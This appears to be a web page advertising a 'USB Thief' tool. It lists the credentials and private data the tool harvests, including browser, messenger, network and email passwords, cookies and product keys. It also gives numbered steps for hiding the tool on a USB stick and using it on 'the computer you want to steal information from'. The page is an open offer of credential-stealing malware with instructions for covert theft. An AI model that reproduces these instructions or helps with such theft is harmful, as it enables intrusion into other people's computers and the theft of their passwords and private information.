







Visited Links List
Internet Explorer Cache List
Internet Explorer Passwords List
Instant Messengers Accounts List
Installed Windows Updates List
Mozilla Cache List
Cookies List
Mozilla History List
Instant Messengers Accounts List
Search Queries List
Adapters Report
Network Passwords List
TCP/UDP Ports List
Product Key List
Protected Storage Passwords List
PST Passwords List
Startup Programs List
Video Cache List
Download
To Download the tool click the link USB Thief
Instructions:
1. Extract the "USBThief" zipped RAR file anywhere on your PC.
2. Open the folder "USBThief", open the folder "COPY" and copy everything in that folder.
3. Plug in your USB and paste everything on.
4. Now, on your USB, run the file called "hideh.bat" or "hideh"... This will make all the USB Thief files invisible on the USB.
5. Delete the "hideh" file from your USB.
6.Take the USB out, go to the computer you want to steal information from, plug the USB in.
7. After 5 seconds all the information will be transferred and stored on the USB invisibly.
8. Take the USB out, go to your original PC, plug the USB in and go to the folder in your COMPUTER called "USBThief", right click the "showh.bat" or "showh", copy it and paste it on your USB.
9. Run the "showh.bat" on your USB and you will notice that all the invisible files will now be visible.
10. Open the folder "BIPLAB" and you will find all the important information from the other PC stored there.